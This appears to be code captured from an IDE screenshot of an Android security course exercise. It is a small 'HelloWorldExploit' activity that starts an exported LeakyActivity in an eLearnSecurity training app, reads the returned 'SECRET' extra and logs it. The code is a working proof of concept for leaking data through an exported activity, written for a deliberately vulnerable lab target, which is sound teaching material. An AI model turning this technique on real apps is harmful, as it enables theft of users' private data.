 HelloWorldActivity.java
Gradle project sync failed. Basic functionality (e.g. editing, debugging) will not work properly. Try Again Open 'Build' View Show Log in Caja
OFF
1 package els.exploit.helloworldexploit;
2
3 import ...
9
10 public class HelloWorldActivity extends Activity {
11
12 static final int PICK_REQUEST = 1; // The request code
13
14 @Override
15 protected void onCreate(Bundle savedInstanceState) {
16 super.onCreate(savedInstanceState);
17
18 Intent pickSecretIntent = new Intent();
19 pickSecretIntent.setComponent(new ComponentName("com.elearnsecurity.insecureactivities", "com.elearnsecurity.insecureactivities.LeakyActivity"));
20 startActivityForResult(pickSecretIntent, PICK_REQUEST);
21
22 setContentView(R.layout.activity_hello_world);
23 }
24
25 @Override
26 public boolean onCreateOptionsMenu(Menu menu) {
27 // Inflate the menu; this adds items to the action bar if it is present.
28 getMenuInflater().inflate(R.menu.activity_hello_world, menu);
29 return true;
30 }
31
32 @Override
33 public void onActivityResult(int requestCode, int resultCode, Intent data) {
34 if (requestCode == PICK_REQUEST) {
35 if (resultCode == 2) {
36 String secret = data.getStringExtra("SECRET");
37 Log.v("SECRET",secret);
38
39 }
40 }
41 }